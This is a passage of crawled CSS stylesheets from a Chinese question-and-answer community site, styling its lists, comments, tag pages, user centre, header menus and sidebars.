.home-jieda li{ margin-bottom:20px; line-height:24px;}
.home-dacontent{margin-top:10px; padding:10px 15px; background-color:#F2F2F5; border-radius:5px; word-wrap: break-word;;}
.home-dacontent pre{ background-color:#F2F2F5;}
.home-dacontent img{max-width:100%;}
.home-jieda li a{padding:0 5px; color:#4F99CF;}
.home-jieda li p{color:#999;}
.home-jieda li p span{padding-right:5px;}

/* 我的消息 */
#LAY-minemsg{min-height:420px;}
.mine-msg li{position:relative; margin-bottom: 15px; padding: 10px 0 5px; line-height:24px; border-bottom:1px dotted #E9E9E9}
.mine-msg li cite{padding: 0 5px; color: #4F99CF;}
.mine-msg li i{color:#4F99CF; padding-right:5px;}
.mine-msg li>p{position: relative; margin-top: 5px; line-height: 26px; text-align: right;}
.mine-msg li>p span{position: absolute; left: 0; top: 0; color:#999;}
.mine-msg li .fly-delete{position: relative; top: -3px;}
.mine-msg li .layui-elem-quote p[download]{padding: 10px 0 5px;}

/* 设置 */
.avatar-add{position:relative; width:373px; height:373px; background-color:#F2F2F5;}
.avatar-add .upload-img{position:absolute; left:50%; top:35px; margin:0 0 0 -56px;}
.avatar-add img{position:absolute; left:50%; top:50%; width:168px; height:168px; margin:-50px 0 0 -84px; border-radius:100%;}
.avatar-add .loading{display:none; position:absolute; width:100%; height:100%; left:0; top:0; padding: 0; background-color:#000; opacity:0.5; filter: Alpha(opacity=50);}
.avatar-add p{position:absolute; top:70px; width:100%; margin-top: 10px;; font-size:12px; text-align:center; color:#999;}
.app-bind li{margin-bottom:10px; line-height:30px; color:#999;}
.app-bind li .iconfont{position: relative; top: 3px; margin-right: 5px; font-size:28px; }
.app-bind .app-havebind{color:#333;}
.app-bind .app-havebind .icon-qq{color:#7CA9C9}
.app-bind .app-havebind .icon-weibo{color:#E6162D}

/* 案例 */
.fly-case-header{position: relative; height: 260px; text-align: center; background: #393D49;}
.fly-case-year{position: absolute; top: 30px; width: 100%; line-height: 50px; font-size: 50px; text-align: center; color: #fff; font-weight: 300;}
.fly-case-banner{position: absolute; left: 50%; top: 100px; width: 670px; margin-left: -335px;}
.fly-case-btn{position: absolute; bottom: 30px; left: 0; width: 100%; text-align: center;}
.fly-case-btn a{color: #fff;}
.fly-case-btn .layui-btn-primary{background: none; color: #fff;}
.fly-case-btn .layui-btn-primary:hover{border-color: #5FB878;}

.fly-case-tab{margin-top: 20px; text-align: center;}
.fly-case-tab span,
.fly-case-tab span a{border-color: #009688;}
.fly-case-tab .tab-this{background-color: #009688; color: #fff;}

.fly-case-list{margin-top: 15px; font-size: 0;}
.fly-case-list li, 
.layer-ext-ul li{display: inline-block; vertical-align: middle; *display: inline; *zoom:1; font-size: 14px; background-color: #fff;}
.fly-case-list{width: 110%;}
.fly-case-list li{width: 239px; margin: 0 15px 15px 0; padding: 10px;}
.fly-case-list li:hover{box-shadow: 1px 1px 5px rgba(0,0,0,.1);}
.fly-case-img{position: relative; display: block;}
.fly-case-img img{width: 239px; height: 150px;}
.fly-case-img .layui-btn{display: none; position: absolute; bottom: 20px; left: 50%; margin-left: -29px;}
.fly-case-img:hover .layui-btn{display: inline-block;}
.fly-case-list li h2{padding: 10px 0 5px; line-height: 22px; font-size: 18px; white-space: nowrap; overflow: hidden; text-align: center;}
.fly-case-desc{height: 60px; line-height: 20px; font-size: 12px; color: #666; overflow: hidden;}
.fly-case-info{position: relative; margin: 10px 0 0; padding: 10px 65px 0 45px; border-top: 1px dotted #eee;}
.fly-case-info p{height:24px; line-height: 24px;}
.fly-case-user{position: absolute; left: 0; top: 15px; width: 35px; height: 35px;}
.fly-case-user img{width: 35px; height: 35px; border-radius: 100%;}
.fly-case-info .layui-btn{position: absolute; right: 0; top: 15px;  padding: 0 15px;}
.layer-ext-ul{margin: 10px; max-height: 500px;}
.layer-ext-ul img{width: 50px; height: 50px; border-radius: 100%;}
.layer-ext-ul li{margin: 8px;}
.layer-ext-case .layui-layer-title{border: none; background-color: #009688; color: #fff;}

/* 广告 */
.fly-ad{position: relative; background-color: #f2f2f2; overflow:hidden;}
.fly-ad:before{content: '广告位'; position: absolute; z-index: 0; top: 50%; left: 50%; left: 50%; margin: -10px 0 0 -25px; color: #aaa; font-size: 18px; font-weight: 300;}
.fly-ad div{position: relative; z-index: 1;}

/* 友链 */
.fly-link dd{display: inline-block; vertical-align: top;}
.fly-link a{line-height: 24px; padding-right: 15px;}

/* 404或提示 */
.fly-none{min-height: 600px; text-align: center; padding-top:50px; color: #999;}
.fly-none .iconfont{line-height: 300px; font-size: 300px; color: #393D49;}
.fly-none .icon-tishilian{display: inline-block; margin: 30px 0 20px;}
.fly-none p{margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;}
.fly-list-one .fly-none{min-height: 70px;}


/* 广告 */
.fly-zanzhu-img img {
    max-width: 100%;
}
.fly-zanzhu {
    display: block;
    position: relative;
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    padding: 0 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.fly-zanzhu-img {
    height: auto;
    max-width: 100%;
    padding: 0;
    text-align: center;
    background-color: #eee;
}

@media screen and (max-width: 768px) {
	.fly-main{width: 100%;}

  /* 顶边距 */
  .fly-marginTop{margin-top: 0;}

  /* 头部 */
  .fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 15px;}
  .fly-header .fly-nav-user{margin-right: 5px;}

  /* 专栏 */
  .fly-column{height: auto;}
  .fly-column ul{padding: 10px; font-size: 0;}
  .fly-column ul li{float: left; width: 33.33%; height: 36px; line-height: 36px; font-size: 14px; vertical-align: middle; text-align: center; box-sizing: border-box;}
  .fly-column-right{right: 10px;}
  .fly-column ul li.layui-this:after{display: none;}

  /* 页脚 */
  .fly-footer{margin-top: 0; border-top: none;}

  /* 分页 */
  .laypage-main a, .laypage-main span{display: none;}
  .laypage-main .laypage-prev,
  .laypage-main .laypage-curr,
  .laypage-main .laypage-next{display: inline-block;}

  /* 列表 */
  .fly-list li h2 a{max-width: 72%;}

  /* Detail 页 */
	.fly-admin-box{display: block; margin: 0; margin-top: 10px;}
	.fly-detail-info .fly-list-nums{top: -2px;}
	.fly-edit span{padding: 0 6px;}

  /* 案例 */
  .fly-case-list,
  .fly-case-list li{width: 100%;  -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important;}
  .fly-case-img{text-align: center;}
  .fly-case-img img{max-width: 100%;}
  .fly-case-banner{width: 300px; margin-left: -150px;}

  body .fly-user-main{width: auto;}
  .fly-user-main>.layui-nav{left: -300px; transition: all .3s; -webkit-transition: all .3s;}
  .fly-user-main>.fly-panel-user{width: auto; margin-left: 0; transition: all .3s; -webkit-transition: all .3s;}
  .site-tree-mobile{display: block!important; position: fixed; z-index: 100000; bottom: 20px; left: 10px; width: 50px; height: 50px; line-height: 50px; border-radius: 2px; text-align: center; background-color: rgba(0,0,0,.7); color: #fff;}
  .site-mobile .site-tree-mobile{display: none !important;}
  .site-mobile .fly-user-main>.layui-nav{left: 0;}
  .site-mobile .site-mobile-shade{content: ''; position: fixed; top: 0; bottom: 0; left: 0; right: 0; background-color: rgba(0,0,0,.9); z-index: 999;}
}


.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}

@media (max-width: 800px){
	.yuyue input{display:block;width:90%;}
	.fixed-bottom{display:block;}
	.mip-element{left:5% !important;right:auto !important;}
	.row{moz-user-select:moz-all;-moz-user-select:moz-all;-o-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-ms-user-select:text;user-select:text}
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/main.css
body_size: 3120
content:
.font12{
	font-size:12px;
}
.font13{
	font-size:13px;
}
.font14{
	font-size:14px;
}
.font15{
	font-size:15px;
}
.font16{
	font-size:16px;
}
.font100{
	font-size:100px;
}
.font200{
	font-size:200px;
}
.text-center{
	text-align:center;
}
.hand{
	cursor:pointer;
}
.text-color-hui{
	color:#777;
}
.fr{
	float:right;
}
.fl{
	float:left;
}
.colorlv{
	color:#009688;
}
.clr{
	clear:both;
}
.hide{
	display:none;
}
.mar-l5{
	margin-left:5px;
}
.mar-l10{
	margin-left:10px;
}
.mar-r5{
	margin-right:5px;
}
.mar-l3{
	margin-left:3px;
}
.mar-r3{
	margin-right:3px;
}
.mar-t10{
	
	margin-top:10px;
}
.mar-b10{
	margin-bottom:10px;
}
.displayblock{
	display:block;
	line-height:50px;
}
.defaultavatar{
	width:35px;
	height:35px;
	border-radius:5px;
	margin-right:5px;
}
.duihuandesc{
	line-height:30px;
	margin-bottom:5px;
}
/*话题列表*/
.hotcategory{
	padding:5px;
}
.hotcategory .layui-card-footer {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
.hotcategory .layui-card-footer span{
	margin-right:10px;
}
.hotcategory .catbigimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:10px;
}
/*导航*/
.gonavlist{
	
}
.gonavlist .layui-nav {
    position: relative;
    padding: 0 20px;
    background-color:transparent;
    color: #333;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box;
}
.gonavlist .layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #fff;
    color: #333;
    transition: all .3s;
    -webkit-transition: all .3s;
    line-height: 40px;
}
.gonavlist .layui-nav-child{
	top: 55px;
}
/*面包屑*/
.nav_breadcrumb{
	line-height:30px;
}
/*专家列表页面*/
.expertavatar{
	width:35px;
	height:35px;
	margin-right:10px;
	border-radius: 5px;
}
.layui-card-footer span{
	margin-right:10px;
}
.layui-card-footer ,.expcatbox
{
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
/*礼品商店*/
.giftimage{
	width:100%;
}
#tijiaolipin{
	display:none;
}
/*话题详情页面*/
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
    margin-bottom:15px;
}
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.alone-banner p {
    padding-top: 20px;
    color: #e2e2e2;
    color: rgba(255,255,255,.8);
}
.btnattentionhuati{
	margin-bottom:10px;
}
/*标签库首页*/
.tagindex p {
    margin: 0 0 10px;
}
.tagindex a {
    color: #0084FF;
    text-decoration: none;
}
.tagindex .tag-list {
    margin-left: -7px;
    margin-right: -7px;
    display: flex;
    flex-wrap: wrap;
}

.tag-list__itemWraper {
	margin-bottom: 5px
}

@media (min-width: 768px) {
	.tag-list__itemWraper {
		flex-basis: 25%
	}
}

.tag-list__itemWraper .tag-list__itemInnerBox {
	padding: 0 7px
}

.tag-list__itemheader {
	margin: 0;
	line-height: 32px;
	font-weight: bold;
	font-size: 14px;
	color: #333;
	border-bottom: 1px solid #EEE
}

.tag-list__itembody {
	padding: 20px 0;
	margin-bottom: 0
}
.taglist--inline, .taglist--block {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.taglist--inline.multi>li {
    margin-bottom: 5px;
}
.tag-list__itembody {
    padding: 20px 0;
    margin-bottom: 0;
}
.taglist--inline>li {
    display: inline-block;
    margin-right: 5px;
}
.taglist--inline li, .taglist--block li {
    padding: 0;
    font-size: 13px;
}
.tagindex .tag-list .tag {
    display: inline-block;
    padding: 0 6px;
    color: #0084FF;
    background-color: rgba(1,126,102,0.08);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tagindex .tag-list .tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tagindex .tag-list img {
    vertical-align: middle;
}
.tag-index .media {
    border-radius: 3px;
    padding: 10px;
    margin-bottom: 15px;
}

.media:first-child {
    margin-top: 0;
}
.tag-index .border {
    border: 1px solid #DDD;
}
.tag-index .media>.pull-left {
    margin-right: 10px;
}

.tag-index .pull-left {
    float: left !important;
}
.tag-index .media, .tag-index .media-body {
    overflow: hidden;
    zoom: 1;
    width: auto;
    display: block;
    vertical-align: top;
}
.tag-index .media-heading {
    margin: 0 0 5px;
}

.tag-index h5,.tag-index .h5 {
    font-size: 14px;
}
.tag-index .media .text-muted {
    height: 21px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.tag-index .mb0,.tag-index .mb-0 {
    margin-bottom: 0px !important;
}
.tag-index .text-muted {
    color: #777;
}
.tagmain .breadcrumb {
    padding: 0 0;
    list-style: none;
    background-color: transparent;
    border-radius: 4px;
}
.tag__container {
	margin-top: 15px
}

.tag__info {
	background: #F6F6F6;
	padding: 15px;
	margin-bottom: 20px
}

.tag__info--thumbnai {
	margin-right: 15px
}

.tag__info--title {
	margin-top: 0;
	margin-right: 15px;
	vertical-align: middle
}

.tag__info--follow {
	display: inline-block;
	color: #fff
}

.tag__info--follow .hr {
	color: rgba(255,255,255,0.2);
	margin-right: 6px;
	margin-left: 6px
}

.tagindex p.tag__info--desc {
	color: #666;
	margin-top: 15px;
	margin-bottom: 0
}

.tag__info--modify {
	margin-bottom: 0;
	line-height: 1;
	margin-top: 10px
}
.tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tag {
    display: inline-block;
    padding: 0 6px;
     color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tag-lg {
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    line-height: 28px;
}
.tagfollowBtn  {
	color:#fff;
}
.dongtai .layui-icon-search {
    color: #0085ee;
    font-size: 15px;
    position: relative;
    left: -30px;
}

.widget-tag {
	position: relative;
	height: 170px;
	overflow: hidden;
	border: 1px solid #ddd;
	margin-bottom: 14px
}

.widget-tag.followed {
	border-color: #faebcc;
	background-color: #fcf8e3
}

.widget-tag.followed .widget-tag__action {
	background-color: #fbf5d5
}

.widget-tag p {
	margin: 12px;
	height: 75px;
	overflow: hidden;
	font-size: 13px
}

.widget-tag h2 {
	margin: 12px;
	font-size: 16px
}

.widget-tag h2 a {
	display: inline-block
}

.widget-tag li {
	text-indent: 10px;
	border-right: 1px solid #EEE
}

.widget-tag li span {
	margin-left: 10px
}

.widget-tag__action {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 8px 12px;
	background-color: #f6f6f6
}
.tagimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:5px;
}
/*评论回复样式*/
#jieda .sub-comment-list {
    margin-top: 20px;
    padding: 5px 0 5px 20px;
    border-left: 2px solid #d9d9d9
}

#jieda .sub-comment-list p {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 1.5
}

#jieda .sub-comment-list a,#jieda .sub-comment-list a:hover {
    color: #0085ee
}

#jieda .sub-comment-list .new-comment {
    margin: 0
}

#jieda .sub-comment-list .new-comment .sign-container,#jieda .sub-comment-list .new-comment textarea {
    width: 100%
}

#jieda .sub-comment-list .new-comment .emoji {
    margin: 15px 0 0
}

#jieda .sub-comment-list .emoji-modal-wrap .emoji-modal {
    left: -48px
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0
}

#jieda .sub-comment:last-child {
    margin: 0;
    padding: 0;
    border: none
}

#jieda .sub-comment .report,#jieda .sub-comment .subcomment-delete {
    float: right;
    margin: 1px 0 0 10px;
    display: none
}

#jieda .sub-comment:hover .report,#jieda .sub-comment:hover .subcomment-delete {
    display: inherit
}

#jieda .sub-tool-group {
    font-size: 12px;
    color: #969696
}

#jieda .sub-tool-group a {
    margin-left: 10px;
    color: #969696
}

#jieda .sub-tool-group a:hover {
    color: #333
}

#jieda .sub-tool-group a i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle
}

#jieda .sub-tool-group a span {
    vertical-align: middle
}

#jieda .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

#jieda .add-comment-btn {
    color: #969696!important
}

#jieda .add-comment-btn:hover {
    color: #333!important
}

#jieda .add-comment-btn i {
    margin-right: 5px
}

#jieda .line-warp {
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid #d9d9d9
}
#jieda .new-comment textarea {
    padding: 10px 15px;
    width: 100%;
    height: 80px;
    font-size: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    background-color: hsla(0,0%,71%,.1);
    resize: none;
    display: inline-block;
    vertical-align: top;
    outline-style: none;
    box-sizing: border-box;
}
#jieda .new-comment .write-function-block {
    height: 50px;
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0;
}
.more-comment {
    margin-top: 10px;
}
/*用户中心*/
.mine-msg .layui-elem-quote a{
	color:#009688;
}
/*回答评论*/
.my-comments-list{ overflow:hidden; position:relative; zoom:1;font-size:15px;    background: #f6f6f6;
    padding: 15px;}
.my-comments-list li{ margin:-1px 0 0;padding:10px 0; font-size: 15px;border-bottom:1px solid #dbdbdb; overflow:hidden; zoom:1;}
.my-comments-list .loading{text-align: center;line-height: 30px;}
.other-comment{ overflow:hidden; zoom:1;}
#comment-list .areabox .comment-input{
	font-size:12px;
	border:none;
	border-bottom:solid 1px #d0d0d0;
	outline:none;
	z-index:0;
}
#comment-list .areabox .btn-green{
	z-index:0;
}
#comment-list .areabox .form-control:focus {
    border-bottom:solid 1px #d0d0d0;
    outline: 0;
    box-shadow: none;
}
.other-comment .pic{ float:left; margin:3px 0 0; }
.other-comment .pic img{border-radius: 3px 3px 3px 3px;width:34px; height:34px;}
.other-comment p.am-margin-0{ float:left; padding:0 0 0 10px;  line-height:20px;font-size: 13px;margin-top:10px;}
.other-comment p a{ margin:0 5px 0 0;font-size:15px;}
.other-comment p span{ padding:0 5px 0 0; color:#999;}
.my-comments-list .replybtn{ float:right;text-align: right;margin-right: 10px;font-size:12px;}
.my-comments-list .replybtn span{
	margin:0 5px;
	color:#999;
}
.my-comments-list .comments-mod {
	padding-top:10px;
}
.my-comments-list .comment-input{
	font-size:14px;
}
.replybtn a{
	color:#009e94
}
/*文章付费阅读*/
.toukan{
	font-size:14px;
}
.thiefbox {
	
    width: 50%;
    background: #f65177 none repeat scroll 0 0;
    border: 1px solid #f65177;
    border-radius: 5px;
    color: #fff;
    margin: 5px 0 0 0;
    padding: 5px 10px 5px 15px;
    position: relative;
    display: block;
    cursor:pointer;
    padding:5px 10px 5px 10px;
}
.thiefbox {
    background: #fb785e  none repeat scroll 0 0;
    border: 1px solid #fb785e ;
}
.box_toukan a {
    color: #fff;
}

.thiefbox::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fb785e  transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    content: " ";
    height: 0;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 13px;
    width: 0;
}
.thiefbox::before {
    border-color: transparent #fb785e  transparent transparent;
}
.thiefbox::before {
    border-width: 8px;
    margin-top: -10px;
}
.box_toukan a,.box_toukan a:hover {
    color: #fff;
}
.buchongtime {
	font-size:14px;
	color:#777;
}
 .zhuiwentext {
    font-size: 15px;
    color: #ff6600;
}
.wangEditor-txt li,.detail li{
	list-style: inherit;
}
.detail ol,.detail ul{
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/main.css
body_size: 14971
content:
/* ---------------------------------------- */
/* G E N E R A L  S T Y L E                 */
/* ---------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #8b97b1;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #8b97b1;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #8b97b1;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #8b97b1;
}
body {
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F2F2F2;
}
html body {
    margin-top: 0px;
}
p {
    word-wrap: break-word;
}
a {
    color: #333;
    text-decoration: none;
}
a:focus, a:hover {
    text-decoration: none;
        color: #009688;
    transition: all .3s;
}
ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.padding-right-0{
    padding-right:0 !important;
}
.padding-left-0{
    padding-left:0 !important;
}
.padding-0{
    padding:0 !important;
}
.text-center{
    text-align:center !important;
}
.text-left{
    text-align:left !important;
}
.text-right{
    text-align:right !important;
}
.float-none{
    float:none !important;
}
.float-right{
    float:right !important;
}
.float-left{
    float:left !important;
}
.container-fluid > .row {
    overflow: hidden;
}
.left-sidebar,
.right-sidebar,
.main-content,
.main-blog-fix {
    margin-bottom: -99999px;
    padding-bottom: 99999px !important;
}
/* ---------------------------------------- */
/* H E A D E R  S T Y L E                   */
/* ---------------------------------------- */
.fly-list li {
    position: relative;
    height: 65px;
    line-height: 22px;
    padding: 15px 15px 15px 75px;
    border-bottom: 1px dotted #e2e2e2;
}
.loading-blur{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
}

.loading-img{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1000;
    background: url('../img/loading.gif') center center no-repeat;
}

.loading-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    opacity: 0.5;
    filter: alpha(opacity:50);
    background: #ffffff;
}
#header {
    min-height: 80px;
}
#logo {
    padding-left: 20px;
    line-height: 80px;
}
#logo img {
    max-height: 70px;
}
#header .top-menu {
    float: right;
}
.header-menu {
    background: #19202e;
    min-height: 80px;
    text-align: center;
    float: right;
    margin-right: -15px;
}
.header-menu > ul {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.header-menu > ul > li > a {
    display: inline-block;
    font-size: 14px;
    line-height: 80px;
}
.header-menu ul li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}
.header-menu ul .menu-item-has-children {
    padding-right: 20px;
}
.header-menu ul .menu-item-has-children > i {
    position: absolute;
    top: 34px;
    right: 3px;
    cursor: pointer;
    font-size: 13px;
}

/** Sub menu **/
.header-menu ul li > .sub-menu {
    position: absolute;
    left: 0;
    background-color: #19202e;
    z-index: 9999;
    line-height: initial;
    text-align: left;
    min-width: 100%;
    display: none;
    font-size: 13px;
}

.header-menu ul li > .sub-menu li {
    padding: 0;
}

.header-menu ul li > .sub-menu li,
.header-menu ul li > .sub-menu li a{
    display: block;
}

.header-menu ul li > .sub-menu li a {
    padding: 15px;
    border-top: 1px solid rgba(255,255,255,.2);
    white-space: nowrap;
    line-height: normal;
}

.header-menu ul li > .sub-menu li a:hover {
    background: rgba(255,255,255,.1);
}

.header-menu ul li > .sub-menu li a:hover:before{
    display: block;
}

.header-menu ul li > .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 4px;
    background-color: #3498db;
    display: none;

}

.header-menu ul li:hover .sub-menu {
    display: block;
}

.header-menu > ul > li:hover > i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

.header-menu ul li a,
.header-menu ul li i{
    color: #78829d;
    text-decoration: none;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-menu .layui-this a{
	color:#009688;
}
.header-avatar {
    padding-top: 25px;
    position:relative;
}
.header-avatar span.display_name,
.header-avatar i,
.header-menu ul li a:hover,
.header-menu > ul > li:hover > a,
.header-menu > ul > li:hover > i{
    color: #009688;
}
.header-avatar span.expand {
    display: block;
    padding: 0 5px;
}
.header-avatar span.display_name {
    max-width: 80px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 2;
    vertical-align: middle;
}
.header-avatar .dropdown-account {
    display:block;
    outline: none;
}
.header-avatar .dropdown-toggle {
    box-shadow: none !important;
}
.header-avatar .dropdown-account .icon-down{
    vertical-align: middle;
    margin: 0;
}
.header-avatar.open .dropdown-account .icon-down i{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
}
.header-avatar .avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
}
.header-avatar .dropdown-account span {
    display: inline-block;
    margin-right: 15px;
}
.header-avatar span.avatar {
    max-width: 30px;
}
.header-search-wrapper {
    margin-top: 23px;
    /*float: right;*/
    /*position: relative;*/
    position: absolute;
    margin-right: 20px;
}
#header_search {}
#header_search input {
    width: 350px;
    height: 32px;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    padding-left: 15px;
    outline: none;
    color: #8c97b2;
    border: 1px solid rgba(140,151,178,.4); /* stroke */
    -moz-border-radius: 16px / 15px;
    -webkit-border-radius: 16px / 15px;
    border-radius: 16px / 15px; /* border radius */
    background-color: #fff; /* layer fill content */
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#header_search:hover input{
    width: 400px;
}
#header_search i {
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px;
    color:#8b97b1;
}
.question-statistic *{
	font-size:13px;
	color:#6f7d95;
}
.question-category a {
    outline: none;
    text-decoration: none !important;
    color: #15a4fa;
}
.author-name,.question-category,.question-time,.user-badge{
	color:#6f7d95;
	font-size:13px;
}
.left-sidebar,.main-content{
	background:#fff;
}
ul.dropdown-profile {
    right: 0 !important;
    left: auto !important;
    margin-top: 25px;
    background: #2f364a;
    width: 100%;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
ul.dropdown-profile li {
    display: block;
    width: 100%;
    border-top: 1px solid #19202e;
}

ul.dropdown-profile li a {
    color: #78829d;
    display: block;
    width: 100%;
    padding-left: 16px;
    line-height: 40px;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.dropdown-profile li a i {
    color: #78829d;
    margin-right: 13px;
}
ul.dropdown-profile li a i.fa-question {
    margin-right: 15px;
    font-size: 18px;
}
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i{
    color: #3498db;
}
ul.dropdown-profile li:hover a {
    border-left: 4px solid #3498db;
    background: #fff;
}
a.login-url {
    line-height: 80px;
    display: block;
    text-align: center;
}
.must-log-in a.login-url, .et-comment-reply a.login-url{
    line-height: inherit;
    display: inline;
    text-align: inherit;
}
/* ---------------------------------------- */
/* M A I N  C O N T E N T  S T Y L E        */
/* ---------------------------------------- */
.left-sidebar {
    border-right: 1px solid #dadfea;
    min-height: 800px;
    padding: 0;
}
.left-sidebar ul.menu li:before {
    content: "";
}
.left-sidebar li.widget,.right-sidebar li.widget{
    list-style: none;
    /* padding-left: 20px; */
    padding: 15px;
}
.left-sidebar li.widget h2 {
    margin-top: 0;
    font-size: 18px;
    color: #2c3e50;
}
.left-sidebar .widget {
    border-bottom: 1px solid #dadfea;
    /*padding-left: 20px;*/
}
.widget-btn {
    height: 135px;
    display: block;
    padding:35px 20px 0;
}
.ask-question,
.contact-block button,
#run_pump_setup{
    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin-top: 30px;
    margin: 0 auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.ask-article{
	    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin: 30px auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #009688; /* layer fill content */
}
#run_pump_setup {
    width: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
}
.ask-question i,
#run_pump_setup i{
    margin-right: 5px;
    font-size: 16px;
}
.contact-block button {
    width: 66px;
    height: 26px;
}
.widget-menus {
    /*padding-bottom:15px;*/
}
.widget-links {
    padding: 20px;
}
.widget-menus ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.widget-menus ul li {
    position: relative;
}
.widget-menus ul li > i {
    position: absolute;
    top:14px;
    left: 5px;
}
.widget-menus ul li > i.fa-chevron-circle-down {
    display: none;
}

.widget-links ul li,
.widget-menus ul li {
    display: block;
}
.widget-links ul li {
    margin-bottom: 10px;
    font-size: 14px;
}
.widget-links ul li i {
    margin-right: 13px;
    color: #78829d;
}
.widget a{
    text-decoration: none;
    color: #15a3f9; /* text color */
    font-size: 14px;
    word-break: break-word;
}
.widget-menus a {
    width: 100%;
    text-decoration: none;
    padding: 10px 0 10px 16px;
